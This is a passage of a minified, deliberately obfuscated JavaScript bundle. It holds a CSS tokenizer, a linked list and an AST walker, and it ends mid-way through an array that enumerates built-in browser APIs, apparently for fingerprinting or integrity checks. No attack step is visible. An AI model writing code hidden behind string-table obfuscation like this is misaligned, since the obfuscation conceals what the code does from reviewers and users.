n=r;return(t+=this[n(3749)])<this[n(1863)]&&(0,i.s0)(this[n(1282)],this[n(3323)][t-1]&c,this[n(3323)][t]&c,e)}[r(684)](t){const e=r;return t===this[e(3749)]?this[e(1113)]:t>0?t<this[e(1863)]?this[e(3323)][t-1]&c:this[e(3323)][this[e(1863)]]&c:this[e(849)]}[r(3493)](t){const e=r;return this[e(1282)][e(2610)](t,this[e(1113)])}[r(3087)](t){const e=r;return this[e(3876)][this[e(3749)]]<t}[r(726)](t,e){const n=r;return e?this[n(3349)](e)===a._i&&this[n(1282)][n(2694)](this[n(3399)](e))===t:this[n(1287)]===a._i&&this[n(1282)][n(2694)](this[n(1113)])===t}[r(3272)](t){const e=r;let n=this[e(3749)]+t;n<this[e(1863)]?(this[e(3749)]=n,this[e(1113)]=this[e(3323)][n-1]&c,n=this[e(3323)][n],this[e(1287)]=n>>l,this[e(3082)]=n&c):(this[e(3749)]=this[e(1863)],this[e(2071)]())}[r(2071)](){const t=r;let e=this[t(3749)]+1;e<this[t(1863)]?(this[t(3749)]=e,this[t(1113)]=this[t(3082)],e=this[t(3323)][e],this[t(1287)]=e>>l,this[t(3082)]=e&c):(this[t(804)]=!0,this[t(3749)]=this[t(1863)],this[t(1287)]=a.LT,this[t(1113)]=this[t(3082)]=this[t(1282)][t(2124)])}[r(3673)](){const t=r;for(;this[t(1287)]===a.M$||this[t(1287)]===a.Mw;)this[t(2071)]()}[r(1380)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(1863)]&&(i=this[n(3876)][o],!(i<t));o++)switch(s=o>0?this[n(3323)][o-1]&c:this[n(849)],e(this[n(1282)][n(2694)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3323)][o]>>l)&&(o=i)}this[n(3272)](o-this[n(3749)])}[r(3418)](t){const e=r;for(let n=0,r=this[e(849)];n<this[e(1863)];n++){const o=r,i=this[e(3323)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(3348)](){const t=r,e=new Array(this[t(1863)]);return this[t(3418)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1282)][a(2610)](r,o),balance:this[a(3876)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2H;return null===t||t[n(2124)]<e?new Uint32Array(Math[n(4342)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(2124)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2H;function s(e){return e<u?t[a2H(2694)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2H,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2025))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(2124)];f++){const e=t[n(2694)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(2124)]?void(f<t[n(2124)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2H;for(e||(e=s(f++)),d=r.Qf;f<t[n(2124)];f++){const a=t[n(2694)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(2124)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(2124)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(2694)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3389)]("*/",f+2),f=-1===f?t[n(2124)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{A:()=>o});const o=[r(2365),r(3414),r(1984),r(4097),r(3016),r(4171),r(4331),r(3489),r(2043),r(3355),r(991),r(433),r(1421),r(1899),r(4297),r(774),r(1847),r(1200),r(3633),r(3997),r(4125),r(2781),r(3868),r(2463),r(2747),r(2858)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>z,Ne:()=>m,Oh:()=>k,Q0:()=>M,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>E,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>H,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,H=22,E=23,M=24,z=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2H;return e<t[n(2124)]?t[n(2694)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2H(2694)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2H;if(n-e!==o[i(2124)])return!1;if(e<0||n>t[i(2124)])return!1;for(let s=e;s<n;s++){const n=o[i(2694)](s-e);let a=t[i(2694)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2H;for(;e>=0&&(0,r.i0)(t[n(2694)](e));e--);return e+1}function l(t,e){const n=a2H;for(;e<t[n(2124)]&&(0,r.i0)(t[n(2694)](e));e++);return e}function u(t,e){const n=a2H;for(;e<t[n(2124)]&&(0,r.yp)(t[n(2694)](e));e++);return e}function d(t,e){const n=a2H;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(2074)](t[n(2124)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2H;for(;e<t[n(2124)];e++){const i=t[n(2694)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2H;let o=t[n(2694)](e);if(43!==o&&45!==o||(o=t[n(2694)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(2694)](e)),46===o&&(0,r.yp)(t[n(2694)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(2694)](e+1),45!==o&&43!==o||(i=1,o=t[n(2694)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2H;for(;e<t[n(2124)];e++){const i=t[n(2694)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2H;if(1===t[e(2124)]&&!(0,r.tB)(t[e(2694)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(1539)](n)}},426:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{B:()=>i});let o=null;class i{static[r(1666)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(1492)]=null,this[t(1024)]=null,this[t(736)]=null}[r(1666)](t){return i[r(1666)](t)}[r(2203)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(736)],i[n(751)]=t,i[n(2071)]=e,i[n(736)]=this[n(736)]):i={prev:t,next:e,cursor:this[n(736)]},this[n(736)]=i,i}[r(2990)](){const t=r,{cursor:e}=this;this[t(736)]=e[t(736)],e[t(751)]=null,e[t(2071)]=null,e[t(736)]=o,o=e}[r(3252)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(751)]===t&&(s[i(751)]=e),s[i(2071)]===n&&(s[i(2071)]=o),s=s[i(736)]}*[Symbol[r(2158)]](){const t=r;for(let e=this[t(1492)];null!==e;e=e[t(2071)])yield e[t(1010)]}get[r(373)](){const t=r;let e=0;for(let n=this[t(1492)];null!==n;n=n[t(2071)])e++;return e}get[r(2641)](){return null===this[r(1492)]}get[r(1802)](){const t=r;return this[t(1492)]&&this[t(1492)][t(1010)]}get[r(1867)](){const t=r;return this[t(1024)]&&this[t(1024)][t(1010)]}[r(1568)](t){const e=r;let n=null;this[e(1492)]=null;for(let r of t){const t=i[e(1666)](r);null!==n?n[e(2071)]=t:this[e(1492)]=t,t[e(751)]=n,n=t}return this[e(1024)]=n,this}[r(2697)](){return[...this]}[r(2277)](){return[...this]}[r(2300)](t,e=this){const n=r,o=this[n(2203)](null,this[n(1492)]);for(;null!==o[n(2071)];){const r=o[n(2071)];o[n(2071)]=r[n(2071)],t[n(981)](e,r[n(1010)],r,this)}this[n(2990)]()}[r(2763)](t,e=this){const n=r,o=this[n(2203)](this[n(1024)],null);for(;null!==o[n(751)];){const r=o[n(751)];o[n(751)]=r[n(751)],t[n(981)](e,r[n(1010)],r,this)}this[n(2990)]()}[r(3595)](t,e,n=this){const o=r;let i,s=this[o(2203)](null,this[o(1492)]),a=e;for(;null!==s[o(2071)];)i=s[o(2071)],s[o(2071)]=i[o(2071)],a=t[o(981)](n,a,i[o(1010)],i,this);return this[o(2990)](),a}[r(2173)](t,e,n=this){const o=r;let i,s=this[o(2203)](this[o(1024)],null),a=e;for(;null!==s[o(751)];)i=s[o(751)],s[o(751)]=i[o(751)],a=t[o(981)](n,a,i[o(1010)],i,this);return this[o(2990)](),a}[r(1079)](t,e=this){const n=r;for(let r=this[n(1492)];null!==r;r=r[n(2071)])if(t[n(981)](e,r[n(1010)],r,this))return!0;return!1}[r(1036)](t,e=this){const n=r,o=new i;for(let r=this[n(1492)];null!==r;r=r[n(2071)])o[n(1577)](t[n(981)](e,r[n(1010)],r,this));return o}[r(4187)](t,e=this){const n=r,o=new i;for(let r=this[n(1492)];null!==r;r=r[n(2071)])t[n(981)](e,r[n(1010)],r,this)&&o[n(1577)](r[n(1010)]);return o}[r(1748)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2203)](null,t);for(;null!==i[o(2071)];){const t=i[o(2071)];if(i[o(2071)]=t[o(2071)],e[o(981)](n,t[o(1010)],t,this))break}this[o(2990)]()}[r(4319)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2203)](t,null);for(;null!==i[o(751)];){const t=i[o(751)];if(i[o(751)]=t[o(751)],e[o(981)](n,t[o(1010)],t,this))break}this[o(2990)]()}[r(727)](){const t=r;this[t(1492)]=null,this[t(1024)]=null}[r(2267)](){const t=r,e=new i;for(let n of this)e[t(1577)](n);return e}[r(1563)](t){const e=r;return this[e(3252)](null,t,this[e(1492)],t),null!==this[e(1492)]?(this[e(1492)][e(751)]=t,t[e(2071)]=this[e(1492)]):this[e(1024)]=t,this[e(1492)]=t,this}[r(2126)](t){const e=r;return this[e(1563)](i[e(1666)](t))}[r(3780)](t){return this[r(3938)](t)}[r(1577)](t){const e=r;return this[e(3938)](i[e(1666)](t))}[r(3938)](t,e=null){const n=r;if(null!==e)if(this[n(3252)](e[n(751)],t,e,t),null===e[n(751)]){if(this[n(1492)]!==e)throw new Error(n(2951));this[n(1492)]=t,e[n(751)]=t,t[n(2071)]=e,this[n(3252)](null,t)}else e[n(751)][n(2071)]=t,t[n(751)]=e[n(751)],e[n(751)]=t,t[n(2071)]=e;else this[n(3252)](this[n(1024)],t,null,t),null!==this[n(1024)]?(this[n(1024)][n(2071)]=t,t[n(751)]=this[n(1024)]):this[n(1492)]=t,this[n(1024)]=t;return this}[r(802)](t,e){const n=r;return this[n(3938)](i[n(1666)](t),e)}[r(830)](t){const e=r;if(this[e(3252)](t,t[e(751)],t,t[e(2071)]),null!==t[e(751)])t[e(751)][e(2071)]=t[e(2071)];else{if(this[e(1492)]!==t)throw new Error(e(3045));this[e(1492)]=t[e(2071)]}if(null!==t[e(2071)])t[e(2071)][e(751)]=t[e(751)];else{if(this[e(1024)]!==t)throw new Error(e(3045));this[e(1024)]=t[e(751)]}return t[e(751)]=null,t[e(2071)]=null,t}[r(2256)](t){const e=r;this[e(3938)](i[e(1666)](t))}[r(2795)](){const t=r;return null!==this[t(1024)]?this[t(830)](this[t(1024)]):null}[r(3065)](t){const e=r;this[e(1563)](i[e(1666)](t))}[r(2137)](){const t=r;return null!==this[t(1492)]?this[t(830)](this[t(1492)]):null}[r(3441)](t){const e=r;return this[e(3650)](t,this[e(1492)])}[r(3322)](t){return this[r(3650)](t)}[r(3650)](t,e){const n=r;return null===t[n(1492)]||(null!=e?(this[n(3252)](e[n(751)],t[n(1024)],e,t[n(1492)]),null!==e[n(751)]?(e[n(751)][n(2071)]=t[n(1492)],t[n(1492)][n(751)]=e[n(751)]):this[n(1492)]=t[n(1492)],e[n(751)]=t[n(1024)],t[n(1024)][n(2071)]=e):(this[n(3252)](this[n(1024)],t[n(1024)],null,t[n(1492)]),null!==this[n(1024)]?(this[n(1024)][n(2071)]=t[n(1492)],t[n(1492)][n(751)]=this[n(1024)]):this[n(1492)]=t[n(1492)],this[n(1024)]=t[n(1024)]),t[n(1492)]=null,t[n(1024)]=null),this}[r(3053)](t,e){const n=r;n(1492)in e?this[n(3650)](e,t):this[n(3938)](e,t),this[n(830)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2H,r=Object[n(4340)](SyntaxError[n(2098)]),o=new Error;return Object[n(2723)](r,{name:t,message:e,get stack(){const r=n;return(o[r(388)]||"")[r(3053)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2H;if(r[e(2095)](t))return r[e(583)](t);const n=t[e(3616)]();let o=r[e(583)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(3123)]({basename:n[e(1361)](r[e(2124)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(728)](t,o),o},a=function(t){const e=a2H;if(o[e(2095)](t))return o[e(583)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(2124)]);if(!i&&(n=n[e(3616)](),o[e(2095)](n))){const r=o[e(583)](n);return o[e(728)](t,r),r}const s=i?"":l(n,r[e(2124)]),a=n[e(1361)](0,r[e(2124)]+s[e(2124)]),u=Object[e(3123)]({basename:n[e(1361)](a[e(2124)]),name:n[e(1361)](r[e(2124)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(728)](t,u),u};function c(t,e){const n=a2H;return e=e||0,t[n(2124)]-e>=2&&t[n(2694)](e)===i&&t[n(2694)](e+1)===i}function l(t,e){const n=a2H;if(e=e||0,t[n(2124)]-e>=3&&t[n(2694)](e)===i&&t[n(2694)](e+1)!==i){const r=t[n(3389)]("-",e+2);if(-1!==r)return t[n(2610)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2H,n=t[e(2124)],a=t[e(2694)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(2694)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(2694)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(1361)](i+1));break}if(s=t[e(2694)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2610)](n+1,o))}else 13===s&&10===t[e(2694)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2H,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(2124)];e++){const i=t[n(2694)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(567)](16),u=!0):i===c||i===o?(l+="\\"+t[n(3228)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(3228)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2H,n=t[e(2124)];let o=4,s=t[e(2694)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(2694)](o));)o++;for(;o<s&&(0,r.i0)(t[e(2694)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(2694)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(1361)](c+1));break}if(o=t[e(2694)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2610)](n+1,o))}else 13===o&&10===t[e(2694)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2H;let n="",u=!1;for(let d=0;d<t[e(2124)];d++){const h=t[e(2694)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(567)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(3228)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(3228)](d),u=!1):n+="�"}return e(1165)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(2098)],i=function(){};function s(t){return r(3341)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2H;n[i(1178)]===e&&t[i(981)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(761)],s=[];for(const t in i){if(!1===o[n(981)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(2963)](e)||(e=[e]);for(const t of e)null===t?r[n(2162)]=!0:n(3293)==typeof t?r[n(1178)]=n(558):Array[n(2963)](t)&&(r[n(1178)]=n(2670));r[n(1178)]&&s[n(2256)](r)}return s[n(2124)]?{context:e[n(426)],fields:s}:null}function l(t,e){const n=r,o=t[n(1624)][n(2599)](),i=t[n(2501)],s=n(3293)==typeof i;return e&&o[n(3208)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3204)]];if(!n[l(2162)]||r)if(l(2670)===n[l(1178)]){if(e?r[l(2173)](c,!1):r[l(3595)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2H,n={};for(const r in t[e(558)])if(o[e(981)](t[e(558)],r)){const o=t[e(558)][r];if(!o[e(761)])throw new Error(e(579)+r+e(2867));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(1160)),m=Symbol(e(952));for(const t in n)o[e(981)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2H,o=l[r(981)](y,t,e,n);return o===f||o!==m&&(!(!w[r(2734)](t[r(1178)])||!w[t[r(1178)]](t,y,c,b))||u[r(981)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(3341)==typeof r)l=r;else if(r&&(l=s(r[o(2500)]),u=s(r[o(3339)]),r[o(3208)]&&(w=h),r[o(3033)])){if(p[o(2734)](r[o(3033)]))w=r[o(3208)]?g[r[o(3033)]]:p[r[o(3033)]];else if(!n[o(2734)](r[o(3033)]))throw new Error(o(1854)+r[o(3033)]+o(2489)+Object[o(2105)](n)[o(1033)]()[o(1570)](", ")+")");l=a(l,r[o(3033)]),u=a(u,r[o(3033)])}if(l===i&&u===i)throw new Error(o(1320));c(t)};return w[e(3490)]=f,w[e(3272)]=m,w[e(2424)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2H(981)](this,t,r,o))return n=t,f})),n},w[e(4031)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2H(981)](this,t,r,o))return n=t,f}}),n},w[e(722)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2H;e[i(981)](this,t,r,o)&&n[i(2256)](t)})),n},w}}},H={};function Y(t){const e=a2H;var n=H[t];if(void 0!==n)return n[e(2632)];var r=H[t]={exports:{}};return s[t](r,r[e(2632)],Y),r[e(2632)]}Y.d=(t,e)=>{const n=a2H;for(var r in e)Y.o(e,r)&&!Y.o(t,r)&&Object[n(4306)](t,r,{enumerable:!0,get:e[r]})},Y.g=function(){const t=a2H;if(t(2282)==typeof globalThis)return globalThis;try{return this||new Function(t(3331))()}catch(e){if(t(2282)==typeof window)return window}}(),Y.o=(t,e)=>Object[Tf(2098)][Tf(2734)][Tf(981)](t,e),Y.r=t=>{const e=Tf;e(2384)!=typeof Symbol&&Symbol[e(878)]&&Object[e(4306)](t,Symbol[e(878)],{value:e(2906)}),Object[e(4306)](t,e(2830),{value:!0})};var F={};(()=>{"use strict";const t=Tf;var e=Y(8599),n=Y(7815),r=Y(5027),o=Y(129),i=Y(8105),s=Y(4838),a=Y(7020),c=Y(8486),l=Y(6),u=Y(1129);const d=()=>(0,l.c)((async t=>{const e=a2H;for(document[e(2655)]&&t();!document[e(2655)];)await(0,u.y)(100);t()}));var h=Y(1849);const f=(t,e)=>{const n=a2H;if(n(3293)!=typeof t||n(3293)!=typeof e)return!1;const r=t[n(2124)],o=e[n(2124)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2H;if(n(3293)!=typeof t||n(3293)!=typeof e)return!1;const r=t[n(2124)],o=e[n(2124)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(2124)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(2124)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2H;if(n(3293)!=typeof t||n(3293)!=typeof e)return-1;const r=t[n(2124)],o=e[n(2124)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(2124)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(2124)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(4190)],[t(3226)],[t(886),t(3502)],[t(886),t(2963)],[t(886),t(2098),t(4187)],[t(886),t(2098),t(2424)],[t(886),t(2098),t(1597)],[t(886),t(2098),t(3628)],[t(886),t(2098),t(1049)],[t(886),t(2098),t(2300)],[t(886),t(2098),t(3262)],[t(886),t(2098),t(1570)],[t(886),t(2098),t(1036)],[t(886),t(2098),t(2256)],[t(886),t(2098),t(3595)],[t(886),t(2098),t(3208)],[t(886),t(2098),t(2137)],[t(886),t(2098),t(1079)],[t(3089)],[t(1968)],[t(2167)],[t(3894)],[t(1941)],[t(1547)],[t(3552),t(2098),t(2659)],[t(3552),t(2098),t(1095)],[t(3552),t(2098),t(1839)],[t(2936),t(2098),t(966)],[t(1559),t(4328)],[t(1559),t(2098),t(3233)],[t(3386)],[t(620)],[t(4258)],[t(380),t(4021)],[t(380),t(2655)],[t(380),t(2846)],[t(380),t(2147)],[t(380),t(4368)],[t(380),t(1050)],[t(380),t(954)],[t(380),t(1384)],[t(380),t(3260)],[t(380),t(3690)],[t(380),t(1047)],[t(380),t(4105)],[t(380),t(1492),t(4051)],[t(380),t(1492),t(3249)],[t(380),t(2324)],[t(380),t(2656)],[t(380),t(1657)],[t(380),t(3870)],[t(380),t(1252)],[t(380),t(379)],[t(380),t(3635)],[t(380),t(1672)],[t(1398),t(2098),t(3690)],[t(1398),t(2098),t(1657)],[t(1398),t(2098),t(3870)],[t(1864),t(2098),t(2295)],[t(369),t(2098),t(2023)],[t(369),t(2098),t(2147)],[t(369),t(2098),t(830)],[t(3831),t(2098),t(2327)],[t(3831),t(2098),t(2786)],[t(3831),t(2098),t(1945)],[t(3831),t(2098),t(2910)],[t(3831),t(2098),t(2318)],[t(3831),t(2098),t(883)],[t(3831),t(2098),t(830)],[t(3831),t(2098),t(1136)],[t(3831),t(2098),t(3966)],[t(3831),t(2098),t(2669)],[t(3831),t(2098),t(1280)],[t(2615)],[t(1824)],[t(3044),t(2098),t(3686)],[t(3447)],[t(2219),t(2098),t(3800)],[t(2219),t(2098),t(3436)],[t(3515),t(2098),t(4190)],[t(3515),t(2098),t(2544)],[t(3088)],[t(2103)],[t(1507)],[t(1072),t(2098),t(3659)],[t(1072),t(2098),t(981)],[t(2752)],[t(2897),t(2098),t(583)],[t(3768)],[t(2831)],[t(3984)],[t(2872)],[t(4334)],[t(922)],[t(2642)],[t(1313)],[t(3844)],[t(1064)],[t(2577)],[t(2774)],[t(1138)],[t(1522),t(1509)],[t(1522),t(3682)],[t(4214),t(2098),t(2300)],[t(4214),t(2098),t(583)],[t(4214),t(2098),t(728)],[t(717),t(1737)],[t(717),t